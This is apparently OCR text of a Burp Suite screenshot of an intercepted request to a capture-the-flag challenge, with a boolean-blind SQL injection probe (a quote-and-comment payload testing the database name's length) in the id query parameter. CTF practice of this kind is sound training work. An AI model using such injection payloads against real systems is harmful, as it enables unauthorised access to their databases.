 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Sequencer Decoder Comparer Logger Extender Project options User options Learn xssValidator HaE
Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to http://20511503-65d8-423d-99e4-48ef2e16dc0f.challenge.ctf.show:80 [101.34.230.193]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n Select extension... Inspector
1 GET /api/v4.php?id=1%27%20and%20length(database())%3E0%23&page=1&limit=10 HTTP/1.1
2 Host: 20511503-65d8-423d-99e4-48ef2e16dc0f.challenge.ctf.show
3 Accept: application/json, text/javascript, */*; q=0.01
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
5 X-Requested-With: XMLHttpRequest
6 Referer: http://20511503-65d8-423d-99e4-48ef2e16dc0f.challenge.ctf.show/select-no-waf-4.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: UM_distinctid=17fd5941337102d-0131064d425dd4-9771539-1fa400-17fd5941338d44
10 Connection: close
11
12
Request Attributes 2
Request Query Parameters 3
Request Body Parameters 0
Request Cookies 1
Request Headers 9
? Search... 0 matches